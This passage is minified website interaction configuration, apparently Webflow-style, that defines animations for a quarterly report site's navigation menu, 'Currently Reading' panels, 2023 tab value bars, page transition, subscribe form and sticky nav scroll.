open",actionItemGroups:[{actionItems:[{id:"a-104-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-middle",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc077"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-104-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-bottom",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc03d"]},yValue:-6,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-104-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-top",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc05d"]},yValue:6,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-104-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-top",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc05d"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-104-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-bottom",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc03d"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-109":{id:"a-109",title:"QR: Nav Menu open",actionItemGroups:[{actionItems:[{id:"a-109-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},value:0,unit:""}},{id:"a-109-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:0,unit:""}},{id:"a-109-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},value:0,unit:""}},{id:"a-109-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},xValue:4,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},xValue:4,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-12",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},value:0,unit:""}},{id:"a-109-n-14",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},xValue:4,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-109-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:"block"}}]},{actionItems:[{id:"a-109-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:1,unit:""}},{id:"a-109-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:800,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},xValue:0,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-9",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:400,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},value:1,unit:""}},{id:"a-109-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"",duration:400,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},value:1,unit:""}},{id:"a-109-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:"outQuint",duration:800,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},xValue:0,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-15",actionTypeId:"TRANSFORM_MOVE",config:{delay:400,easing:"outQuint",duration:400,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},xValue:0,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-13",actionTypeId:"STYLE_OPACITY",config:{delay:400,easing:"",duration:400,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18770fb5e21},"a-101":{id:"a-101",title:"QR: Nav Menu Icon close",actionItemGroups:[{actionItems:[{id:"a-101-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{selector:".qr_nav_item_menu-icon_line-bottom",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc03d"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-101-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{selector:".qr_nav_item_menu-icon_line-top",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc05d"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-101-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{selector:".qr_nav_item_menu-icon_line-bottom",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc03d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-101-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{selector:".qr_nav_item_menu-icon_line-top",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc05d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-101-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{selector:".qr_nav_item_menu-icon_line-middle",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc077"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-98":{id:"a-98",title:"QR: Hide Currently Reading Conclusion",actionItemGroups:[{actionItems:[{id:"a-98-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-6",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b9"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-116":{id:"a-116",title:"QR: Spotlight Badge loop words",actionItemGroups:[{actionItems:[{id:"a-116-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:"._1r_spotlight-content-hands-img1.is-words",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc087","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b6"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-116-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:1e4,target:{selector:"._1r_spotlight-content-hands-img1.is-words",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc087","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b6"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187766bf24c},"a-107":{id:"a-107",title:"QR: Hide Currently Reading 1",actionItemGroups:[{actionItems:[{id:"a-107-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-1",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c2"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-108":{id:"a-108",title:"QR: Show Currently Reading 2",actionItemGroups:[{actionItems:[{id:"a-108-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d1"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-113":{id:"a-113",title:"QR: Show Currently Reading 4",actionItemGroups:[{actionItems:[{id:"a-113-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-5",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d7"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-100":{id:"a-100",title:"QR: Hide Currently Reading 4",actionItemGroups:[{actionItems:[{id:"a-100-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-5",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d7"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-106":{id:"a-106",title:"QR: Show Currently Reading 3",actionItemGroups:[{actionItems:[{id:"a-106-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b5"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-114":{id:"a-114",title:"QR: Hide Currently Reading 3",actionItemGroups:[{actionItems:[{id:"a-114-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b5"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-117":{id:"a-117",title:'QR: Hide "scroll to begin"',continuousParameterGroups:[{id:"a-117-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-117-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_section_scroll-wrap",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090"]},value:1,unit:""}}]},{keyframe:1,actionItems:[{id:"a-117-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_section_scroll-wrap",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090"]},value:0,unit:""}}]}]}],createdOn:0x18780d06ffc},"a-118":{id:"a-118",title:"QR: 2023 Tab 2",actionItemGroups:[{actionItems:[{id:"a-118-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-118-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:70,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:77,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:74,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:83,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-119":{id:"a-119",title:"QR: 2023 Tab 3",actionItemGroups:[{actionItems:[{id:"a-119-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-119-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:66,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:76,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:55,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:61,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-120":{id:"a-120",title:"QR: 2023 Q1 Tab 1",actionItemGroups:[{actionItems:[{id:"a-120-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-120-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-121":{id:"a-121",title:"QR 2023 Tab 4",actionItemGroups:[{actionItems:[{id:"a-121-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-121-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:55,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:60,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:50,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:35,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-122":{id:"a-122",title:"QR: Page Transition",actionItemGroups:[{actionItems:[{id:"a-122-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_page_transition",selectorGuids:["51a4ebc3-dfb0-9fd5-a873-50c77feda6eb"]},value:"flex"}}]},{actionItems:[{id:"a-122-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:1250,easing:"inOutElastic",duration:1e3,target:{id:"c3d244e5-3d88-11c3-db91-469b6912021d"},xValue:0,yValue:0,locked:!0}}]},{actionItems:[{id:"a-122-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCirc",duration:500,target:{selector:".qr_page_transition",selectorGuids:["51a4ebc3-dfb0-9fd5-a873-50c77feda6eb"]},value:0,unit:""}}]},{actionItems:[{id:"a-122-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_page_transition",selectorGuids:["51a4ebc3-dfb0-9fd5-a873-50c77feda6eb"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18781522729},"a-111":{id:"a-111",title:"QR: Hide Subscribe form",actionItemGroups:[{actionItems:[{id:"a-111-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_item.is-outline.is-on",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","4bb2d964-f42e-e374-d0c1-86376f1044af"]},value:"none"}},{id:"a-111-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_item.is-outline.is-off",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","ea4f160a-003e-cf31-9d1e-1cc4083fe02d"]},value:"flex"}},{id:"a-111-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c"]},value:"none"}}]},{actionItems:[{id:"a-111-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-111-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},yValue:-1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-111-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:0,unit:""}}]},{actionItems:[{id:"a-111-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-123":{id:"a-123",title:"QR: show Leaderboard Header on mobile",actionItemGroups:[{actionItems:[{id:"a-123-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".qr_leaderboard_mobile_header",selectorGuids:["446d06e9-090b-dea5-7725-c0aa5989f9ee"]},value:"grid"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187908d3c05},"a-124":{id:"a-124",title:"QR: hide Leaderboard Header on mobile",actionItemGroups:[{actionItems:[{id:"a-124-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".qr_leaderboard_mobile_header",selectorGuids:["446d06e9-090b-dea5-7725-c0aa5989f9ee"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187908d3c05},"a-125":{id:"a-125",title:"QR: sticky nav scroll",continuousParameterGroups:[{id:"a-125-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:18,actionItems:[{id:"a-125-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_list_item-with-icon.with-line.is-link",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc041","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d3","127bbe11-94ae-a472-5d8a-9f1d3b9fc0da"]},xValue:0,xUnit:"em",yUnit:"PX",zUnit:"PX"}}]},{keyframe:96,actionItems:[{id:"a-125-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_list_item-with-icon.with-line.is-link",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc041","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d3","127bbe11-94ae-a472-5d8a-9f1d3b9fc0da"]},xValue:-120,xUnit:"em",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:0x18790f1855b},"a-126":{id:"a-126",title:"QR: Market Snapshot 